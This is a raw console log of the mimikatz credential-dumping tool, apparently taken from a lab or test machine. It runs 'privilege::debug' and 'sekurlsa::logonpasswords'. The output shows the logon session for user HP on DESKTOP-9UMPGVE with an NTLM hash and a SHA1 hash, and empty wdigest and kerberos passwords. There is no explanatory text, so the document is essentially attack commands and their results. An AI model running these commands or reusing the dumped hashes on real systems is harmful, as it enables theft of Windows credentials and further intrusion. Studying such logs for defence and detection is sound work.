 mimikatz 2.2.0 x64 (oe.eo)
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 184942 (00000000:0002d26e)
Session           : Interactive from 1
User Name         : HP
Domain            : DESKTOP-9UMPGVE
Logon Server      : DESKTOP-9UMPGVE
Logon Time        : 2021/5/21 14:54:16
SID               : S-1-5-21-2106645531-296822471-3866402973-1000
msv :
[00000003] Primary
* Username : HP
* Domain   : DESKTOP-9UMPGVE
* NTLM     : 41bbc8948d8e72e75c6f03c460064419
* SHA1     : a3f1409f3ef46eaae85bbd02cd5cc215c66b874f
tspkg :
wdigest :
* Username : HP
* Domain   : DESKTOP-9UMPGVE
* Password : (null)
kerberos :
* Username : HP
* Domain   : DESKTOP-9UMPGVE
* Password : (null)
ssp :
credman :